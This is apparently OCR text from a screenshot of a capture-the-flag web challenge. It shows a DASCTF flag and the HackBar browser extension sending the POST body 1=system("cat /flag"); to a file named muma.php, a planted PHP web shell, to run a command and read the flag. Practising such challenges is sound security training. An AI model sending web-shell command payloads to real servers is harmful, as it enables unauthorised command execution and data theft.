 Confirm your account - cr4e
Profile | WPScan
node4.buuoj.cn:25459/muma
不安全
node4.buuoj.cn:25459/muma.php
y
Gmail
YouTube
地图
新建文件夹
网络安全资料
所
无法翻译此网页
重试
翻译选项
Google Translate
DASCTF{8639ebec-e9ce-4503-96c9-99abe50b683e}
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://node4.buuoj.cn:25459/muma.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("cat /flag");
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Name
Value
Accept
text/html,application/xhtml+xml,application/xml